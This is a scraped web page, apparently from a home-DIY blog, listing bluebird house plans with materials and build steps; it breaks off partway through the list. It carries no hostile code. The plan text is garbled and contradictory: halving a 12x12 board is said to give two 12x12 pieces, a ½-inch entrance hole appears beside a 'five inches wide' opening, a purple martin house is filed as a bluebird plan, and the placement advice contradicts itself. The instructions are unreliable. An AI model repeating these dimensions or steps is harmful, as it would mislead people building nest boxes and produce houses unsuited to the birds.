.header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}
/* Kadence Footer CSS */
.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
/*# sourceURL=kadence-global-inline-css */</style><style id='akismet-widget-style-inline-css'>.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */</style><link rel="https://api.w.org/" href="https://halehouse.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://halehouse.org/wp-json/wp/v2/posts/2036" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://halehouse.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://halehouse.org/?p=2036' /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-224764947-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-224764947-1')</script>  <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8998646337454193"
     crossorigin="anonymous"></script> <link rel="icon" href="https://halehouse.org/wp-content/uploads/cropped-Hale-House-Logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://halehouse.org/wp-content/uploads/cropped-Hale-House-Logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://halehouse.org/wp-content/uploads/cropped-Hale-House-Logo-180x180.png" /><meta name="msapplication-TileImage" content="https://halehouse.org/wp-content/uploads/cropped-Hale-House-Logo-270x270.png" /><style id="wp-custom-css">.wp-caption-text {
    text-align: left;
    font-size: small;
    font-style: italic;
}</style></head><body class="wp-singular post-template-default single single-post postid-2036 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-above content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header"><div id="wrapper" class="site wp-site-blocks">
<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a><header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope><div id="main-header" class="site-header-wrap"><div class="site-header-inner-wrap"><div class="site-header-upper-wrap"><div class="site-header-upper-inner-wrap"><div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main"><div class="site-header-row-container-inner"><div class="site-container"><div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center"><div class="site-header-main-section-left site-header-section site-header-section-left"><div class="site-header-item site-header-focus-item" data-section="title_tagline"><div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand has-logo-image" href="https://halehouse.org/" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="393" height="97" data-src="https://halehouse.org/wp-content/uploads/Hale-House-Logo.png" class="custom-logo" alt="Hale House Logo" decoding="async" data-srcset="https://halehouse.org/wp-content/uploads/Hale-House-Logo.png 393w, https://halehouse.org/wp-content/uploads/Hale-House-Logo-300x74.png 300w" data-sizes="(max-width: 393px) 100vw, 393px" /></a></div></div></div><div class="site-header-main-section-right site-header-section site-header-section-right"><div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation"><nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation"><div class="primary-menu-container header-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-1854" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1854"><a href="https://halehouse.org/diy/">DIY</a></li><li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865"><a href="https://halehouse.org/kitchen/">Kitchen</a></li><li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://halehouse.org/bedroom/">Bedroom</a></li><li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://halehouse.org/bathroom/">Bathroom</a></li><li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://halehouse.org/lamps/">Lamps</a></li><li id="menu-item-2373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://halehouse.org/outdoors/">Outdoors</a></li></ul></div></nav></div><div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_search"><div class="search-toggle-open-container">
<button class="search-toggle-open drawer-toggle search-toggle-style-default" aria-label="View Search Form" data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus="#search-drawer .search-field"
>
<span class="search-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
</svg></span></span>
</button></div></div></div></div></div></div></div></div></div></div></div><div id="mobile-header" class="site-mobile-header-wrap"><div class="site-header-inner-wrap"><div class="site-header-upper-wrap"><div class="site-header-upper-inner-wrap"><div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default "><div class="site-header-row-container-inner"><div class="site-container"><div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center"><div class="site-header-main-section-left site-header-section site-header-section-left"><div class="site-header-item site-header-focus-item" data-section="title_tagline"><div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand has-logo-image" href="https://halehouse.org/" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="393" height="97" data-src="https://halehouse.org/wp-content/uploads/Hale-House-Logo.png" class="custom-logo" alt="Hale House Logo" decoding="async" data-srcset="https://halehouse.org/wp-content/uploads/Hale-House-Logo.png 393w, https://halehouse.org/wp-content/uploads/Hale-House-Logo-300x74.png 300w" data-sizes="(max-width: 393px) 100vw, 393px" /></a></div></div></div><div class="site-header-main-section-right site-header-section site-header-section-right"><div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger"><div class="mobile-toggle-open-container">
<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
>
<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
</svg></span></span>
</button></div></div></div></div></div></div></div></div></div></div></div></header><div id="inner-wrap" class="wrap kt-clear"><section role="banner" class="entry-hero post-hero-section entry-hero-layout-fullwidth"><div class="entry-hero-container-inner"><div class="hero-section-overlay"></div><div class="hero-container site-container"><header class="entry-header post-title title-align-center title-tablet-align-inherit title-mobile-align-inherit"><h1 class="entry-title">DIY Bluebird House Plans</h1></header></div></div></section><div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main"><div class="content-wrap"><article id="post-2036" class="entry content-bg single-entry post-2036 post type-post status-publish format-standard has-post-thumbnail hentry category-diy"><div class="entry-content-wrap"><div class="entry-content single-content"><p>Building a bluebird house is a fun and easy DIY project! These beautiful birds are symbols of happiness and joy, and they can be easily attracted to your backyard with the right house.</p><p>We&#8217;ve put together a list of 18 DIY bluebird house plans that will help you get started.</p><p>Most of these plans include detailed instructions and materials lists, so you can be sure you&#8217;re building the perfect house for your backyard birds.</p><p><strong>One important note: make sure to place your bluebird house in an open area where it will get plenty of suns. Birds prefer to live near trees, so they may leave if your house is too close to a forest.  </strong></p><p>Here are some of our favorite DIY bluebird houses:</p><div id="ez-toc-container" class="ez-toc-v2_0_73 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-696eb49418314" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696eb49418314" checked aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#The_Traditional_American_Style" title="The Traditional American Style">The Traditional American Style</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#The_Log_Cabin_Young_Birds" title="The Log Cabin Young Birds">The Log Cabin Young Birds</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#The_Purple_Martin_Bluebird_House" title="The Purple Martin Bluebird House">The Purple Martin Bluebird House</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#The_Cape_Cod_Bluebird_House_Plan" title="The Cape Cod Bluebird House Plan">The Cape Cod Bluebird House Plan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#The_Western_Bluebird_House_Plans" title="The Western Bluebird House Plans">The Western Bluebird House Plans</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#The_Eastern_Bluebird_House" title="The Eastern Bluebird House">The Eastern Bluebird House</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#The_Deluxe_Bluebird_House" title="The Deluxe Bluebird House">The Deluxe Bluebird House</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#The_Easy_Bluebird_House_Plan" title="The Easy Bluebird House Plan">The Easy Bluebird House Plan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#The_Bluebird_Condo" title="The Bluebird Condo">The Bluebird Condo</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#The_Classic_Bluebird_House" title="The Classic Bluebird House">The Classic Bluebird House</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#The_Rustic_Bluebird_House" title="The Rustic Bluebird House">The Rustic Bluebird House</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#The_Recycled_DIY_Bluebird_House_Plans" title="The Recycled DIY Bluebird House Plans">The Recycled DIY Bluebird House Plans</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#The_House_Sparrows_Box" title="The House Sparrows Box">The House Sparrows Box</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#The_PVC_Bluebird_House" title="The PVC Bluebird House">The PVC Bluebird House</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#The_Modified_American_Bluebird_House_Plan" title="The Modified American Bluebird House Plan">The Modified American Bluebird House Plan</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#The_Bluebird_Tower" title="The Bluebird Tower">The Bluebird Tower</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#Tips_on_Building_Your_First_Bluebird_House" title="Tips on Building Your First Bluebird House">Tips on Building Your First Bluebird House</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-18" href="#Select_the_right_location" title="Select the right location">Select the right location</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-19" href="#Make_sure_the_entrance_hole_is_the_right_size" title="Make sure the entrance hole is the right size.">Make sure the entrance hole is the right size.</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-20" href="#Nesting_Material" title="Nesting Material">Nesting Material</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-21" href="#Final_Thought" title="Final Thought">Final Thought</a></li></ul></nav></div><h2><span class="ez-toc-section" id="The_Traditional_American_Style"></span>The Traditional American Style<span class="ez-toc-section-end"></span></h2><figure id="attachment_2039" aria-describedby="caption-attachment-2039" style="width: 500px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" class="size-full wp-image-2039" data-src="https://halehouse.org/wp-content/uploads/the-traditional-american-bluebird-house.jpg" alt="The Traditional American Bluebird House" width="500" height="500" /><figcaption id="caption-attachment-2039" class="wp-caption-text">Source: <a href="http://www.nestboxbuilder.com/nestbox-plans.html" target="_blank" rel="nofollow noopener noreferrer">nestboxbuilder.com</a></figcaption></figure><p>This DIY bluebird house is designed to look like a traditional American farmhouse. The front porch and peaked roof are perfect for attracting these beautiful birds.</p><p><strong>Materials:</strong></p><ul><li>one piece of plywood, 24 &#8220;x48.&#8221;</li><li>one piece of trim molding, 24&#8243; long</li><li>wood glue</li><li>clamps</li><li>one box of roofing nails</li><li>drill</li><li>saw</li><li>paint or stain</li></ul><blockquote><p>Here are some ideas for keeping your bird entertained: <a href="https://halehouse.org/diy-bird-toys/">DIY Bird Toys</a>.</p></blockquote><h2><span class="ez-toc-section" id="The_Log_Cabin_Young_Birds"></span>The Log Cabin Young Birds<span class="ez-toc-section-end"></span></h2><figure id="attachment_2040" aria-describedby="caption-attachment-2040" style="width: 1000px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-2040 size-full" data-src="https://halehouse.org/wp-content/uploads/log-cabin-birdhouse.jpg" alt="Log Cabin Birdhouse" width="1000" height="866" /><figcaption id="caption-attachment-2040" class="wp-caption-text">Log Cabin Birdhouse | Source: <a href="https://www.etsy.com/listing/22875079/log-cabin-birdhouse" target="_blank" rel="nofollow noopener noreferrer">etsy.com/</a></figcaption></figure><p>These <span data-slate-leaf="true" data-slate-fragment="JTVCJTdCJTIyY2hpbGRyZW4lMjIlM0ElNUIlN0IlMjJ0ZXh0JTIyJTNBJTIyRElZJTIwcHJvamVjdHMlMjIlN0QlNUQlMkMlMjJ0eXBlJTIyJTNBJTIycGFyYWdyYXBoJTIyJTdEJTVE"><span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">DIY projects</span></span> are made out of a log cabin and are an excellent option if you want something that will last. The instructions can be found here:</p><p>The following materials are needed to build the Log Cabin Bluebird House:</p><ul><li>one piece of 18 &#8220;x24&#8221; exterior plywood</li><li>one quart flat black enamel paint</li><li>one quart light straw color paint</li><li>latex caulk</li><li>18&#8243; galvanized roofing nails</li><li>wire brush</li><li>Titebond III wood glue</li><li>hammer</li></ul><p><strong>The instructions are as follows:</strong></p><ul><li>Cut the plywood to size and then use a wire brush to remove any dirt, dust, or debris from the surface</li><li>Paint the plywood with two coats of exterior paint &#8211; allow to dry thoroughly between coats</li><li>Apply a liberal amount of caulk around all the joints on the front and back of the house</li><li>Use roofing nails to attach the roof to the body of the house</li><li>Glue and staple the door in place</li><li>Cut a small piece of plywood to fit on top of the front opening and then glue it in place.</li><li>Paint or stain all exterior surfaces (make sure to use a sealant if you are using a stain)</li></ul><blockquote><p>Tip: this is a perfect addition if you already have <a href="https://halehouse.org/diy-hoop-house-plans/">hoop house</a>.</p></blockquote><h2><span class="ez-toc-section" id="The_Purple_Martin_Bluebird_House"></span>The Purple Martin Bluebird House<span class="ez-toc-section-end"></span></h2><figure id="attachment_2041" aria-describedby="caption-attachment-2041" style="width: 1500px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="wp-image-2041 size-full" data-src="https://halehouse.org/wp-content/uploads/the-purple-martin-bluebird-house.jpg" alt="The Purple Martin Bluebird House" width="1500" height="1125" /><figcaption id="caption-attachment-2041" class="wp-caption-text">Source: <a href="https://www.amazon.com/Purple-Martin-house-distressed-rustic/dp/B019X5WWSA" target="_blank" rel="nofollow noopener noreferrer">Amazon</a></figcaption></figure><p><span data-slate-leaf="true">This </span><span data-slate-leaf="true"><span class="getHighlights__Term-sc-1s71y2o-0 bOHVYF highlight--related-topic">DIY plans</span></span><span data-slate-leaf="true" data-slate-fragment="[base64]"> is designed for purple martins and is made of cedar, pine, or redwood. The instructions can be found here.</span></p><p><strong>The following materials are needed to build the Purple Martin Bluebird House:</strong></p><ul><li>one piece of ¾&#8221; plywood measuring at least 18 &#8220;x24.&#8221;</li><li>one piece of ½&#8221; plywood measuring at least 12 &#8220;x18.&#8221;</li><li>six #12 x ¾ screws</li><li>one can of wood sealant or paint</li></ul><h2><span class="ez-toc-section" id="The_Cape_Cod_Bluebird_House_Plan"></span>The Cape Cod Bluebird House Plan<span class="ez-toc-section-end"></span></h2><figure id="attachment_2042" aria-describedby="caption-attachment-2042" style="width: 600px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="size-full wp-image-2042" data-src="https://halehouse.org/wp-content/uploads/the-cape-cod-bluebird-house-plan.jpg" alt="The Cape Cod Bluebird House Plan" width="600" height="450" /><figcaption id="caption-attachment-2042" class="wp-caption-text">Source: <a href="https://www.homeartmania.com/unique-birdhouse-designs-and-patterns/" target="_blank" rel="nofollow noopener noreferrer">www.homeartmania.com</a></figcaption></figure><p>This DIY bluebird house plan is named after the Cape Cod region of Massachusetts, where these birds are common. The design features a sloped roof and a small landing platform.</p><p><strong>Materials:</strong></p><ul><li>one piece of plywood, 24 &#8220;x32.&#8221;</li><li>one quart of exterior paint or primer in a light color</li><li>four-deck screws, #12 x ½&#8221;</li><li>one cedar shingle, ⅛&#8221; thick x ¾&#8221; wide x 12&#8243; long</li></ul><p><strong>Tools:</strong></p><ul><li>saw to cut plywood to size</li><li>drill with Phillips head bit</li><li>hammer or screwdriver to drive screws into wood</li></ul><h2><span class="ez-toc-section" id="The_Western_Bluebird_House_Plans"></span>The Western Bluebird House Plans<span class="ez-toc-section-end"></span></h2><figure id="attachment_2045" aria-describedby="caption-attachment-2045" style="width: 800px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="wp-image-2045 size-full" data-src="https://halehouse.org/wp-content/uploads/how-to-build-bluebird-house-plans.jpg" alt="How To Build Bluebird House Plans" width="800" height="800" /><figcaption id="caption-attachment-2045" class="wp-caption-text">How To Build Bluebird House Plans | Source: <a href="http://www.housedesignideas.us/how-to-build-bluebird-house-plans/" target="_blank" rel="nofollow noopener noreferrer">www.housedesignideas.us</a></figcaption></figure><p>The Western Bluebird House Plans are simple and easy to build. The materials required for this project include a piece of plywood, a drill, some screws, wire mesh, and a saw. The instructions are as follows:</p><ul><li>Cut the plywood into two parts &#8211; one that is 12 &#8220;x18&#8221; and one that is 12 &#8220;x12&#8221;.</li><li>Drill four evenly spaced holes in the larger piece of plywood. These will be used to attach the wire mesh later on.</li><li>Saw the small piece of plywood in half, so you have two pieces that are each 12 &#8220;x12&#8221;.</li><li>Attach the wire mesh to the large piece of plywood using the drilled holes. Make sure it is securely attached.</li><li>Drill a hole in the upper left corner of the small piece of plywood. This will be used for the bluebird to enter and exit.</li><li>Screw the small piece of plywood to the large piece so that the hole is on the top.</li><li>The house is now ready to be mounted on a post or tree.</li></ul><h2><span class="ez-toc-section" id="The_Eastern_Bluebird_House"></span>The Eastern Bluebird House<span class="ez-toc-section-end"></span></h2><figure id="attachment_2046" aria-describedby="caption-attachment-2046" style="width: 570px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="wp-image-2046 size-full" data-src="https://halehouse.org/wp-content/uploads/handmade-bird-house-eastern-bluebird.jpg" alt="Handmade Bird House, Eastern Bluebird" width="570" height="579" /><figcaption id="caption-attachment-2046" class="wp-caption-text">Handmade Bird House, Eastern Bluebird | Source: <a href="https://www.pinterest.com/pin/155303887174756612/" target="_blank" rel="nofollow noopener noreferrer">Pinterest</a></figcaption></figure><p>The birdhouse plans that we are featuring today are for the Eastern Bluebird. This bird is known for its beautiful blue feathers and markings on its chest. They can be found in most North America, from southern Canada to northern Mexico.</p><p>The house is made out of cedar, which will keep the wood looking good for many years. The roof is also made out of cedar and has shingles that give it a nice look. The dimensions of this birdhouse are 11 inches wide by 14 inches high by six inches deep.</p><h2><span class="ez-toc-section" id="The_Deluxe_Bluebird_House"></span>The Deluxe Bluebird House<span class="ez-toc-section-end"></span></h2><figure id="attachment_2047" aria-describedby="caption-attachment-2047" style="width: 900px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="wp-image-2047 size-full" data-src="https://halehouse.org/wp-content/uploads/the-deluxe-bluebird-house.jpg" alt="The Deluxe Bluebird House" width="900" height="900" /><figcaption id="caption-attachment-2047" class="wp-caption-text">Source: <a href="http://www.lowes.com/pd/Home-Bazaar-6-5-in-W-x-9-5-in-H-x-8-25-in-D-Key-Lime-Bird-House/50155986" target="_blank" rel="nofollow noopener noreferrer">lowes.com</a></figcaption></figure><p>This DIY bluebird house plan is called the Deluxe Bluebird House. It&#8217;s a bit more complicated than some other plans, but it also offers many features that will make your bluebirds happy. The dimensions of this house are 12 inches wide by 18 inches long by 16 inches high. Here are the materials you&#8217;ll need to build it:</p><ul><li>One 12 inches by 18-inch piece of exterior grade plywood</li><li>One quart of primer</li><li>Two quarts of paint, in a light color such as sky blue or robin&#8217;s egg blue</li><li>One tube of construction adhesive</li><li>Ten No. six standard household screws, ½ inch long</li><li>Eight No. eight standard household screws, ¾ inch long</li><li>One can of black roofing tar</li><li>One piece of hardware cloth, 24 inches wide by 36 inches long</li></ul><h2><span class="ez-toc-section" id="The_Easy_Bluebird_House_Plan"></span>The Easy Bluebird House Plan<span class="ez-toc-section-end"></span></h2><figure id="attachment_2048" aria-describedby="caption-attachment-2048" style="width: 735px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="wp-image-2048 size-full" data-src="https://halehouse.org/wp-content/uploads/the-easy-bluebird-house-plan.jpg" alt="The Easy Bluebird House Plan" width="735" height="610" /><figcaption id="caption-attachment-2048" class="wp-caption-text">The Easy Bluebird House Plan | Source: <a href="https://www.pinterest.com/pin/706009679063680109/" target="_blank" rel="nofollow noopener noreferrer">Pinterest</a></figcaption></figure><p>This DIY bluebird house plan is perfect if you&#8217;re a beginner carpenter. It&#8217;s easy to follow and doesn&#8217;t require fancy tools or materials.</p><p><strong>The Materials List:</strong></p><ul><li>One piece of untreated wood, at least 24&#8243; x 18&#8243;</li><li>Hammer and nails</li><li>Drill with a ½&#8221; bit</li><li>Jigsaw</li><li>Sandpaper (100 grit)</li></ul><p><strong>The Steps</strong></p><ul><li>Cut the wood to size using a jigsaw. The dimensions don&#8217;t need to be precise, but make sure the opening for the bluebirds is at least five inches wide and six inches high.</li><li>Drill a ½&#8221; hole in the front of the house for the bluebirds to enter and exit.</li><li>Sand all the edges of the wood until they are smooth.</li><li>Nail the house together using a hammer and nails. Make sure it is sturdy before you hang it up.</li></ul><h2><span class="ez-toc-section" id="The_Bluebird_Condo"></span>The Bluebird Condo<span class="ez-toc-section-end"></span></h2><figure id="attachment_2049" aria-describedby="caption-attachment-2049" style="width: 794px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" class="wp-image-2049 size-full" 